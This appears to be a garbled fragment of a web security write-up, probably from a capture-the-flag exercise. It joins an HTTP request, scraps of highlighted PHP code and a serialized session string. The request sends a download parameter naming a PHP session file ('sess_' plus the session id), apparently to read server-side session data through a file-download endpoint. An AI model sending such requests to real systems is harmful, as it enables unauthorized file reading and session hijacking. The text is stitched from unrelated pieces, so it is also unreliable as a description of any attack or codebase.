 Cookie: PHPSESSID=063d4af42fc78f8d88fb61a211b48e40
Connection: close
direction=download&attr=&filename=
sess_063d4af42fc78f8d88fb61a211b48e40
<span style="color: #0000BB">
getMessage
</span>
<span style="color: #007700">
();<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;exit;<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
16 </span>
17 </code>
usernames:5:"guest";